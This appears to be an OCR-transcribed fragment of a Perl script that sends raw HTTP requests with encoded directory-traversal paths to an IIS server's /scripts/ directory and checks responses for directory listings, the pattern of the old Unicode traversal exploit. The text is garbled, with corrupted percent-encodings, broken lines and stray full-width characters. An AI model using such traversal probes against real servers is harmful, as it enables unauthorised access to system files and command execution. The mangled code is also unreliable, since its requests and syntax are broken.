
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c1%pc.
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c0%9v../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$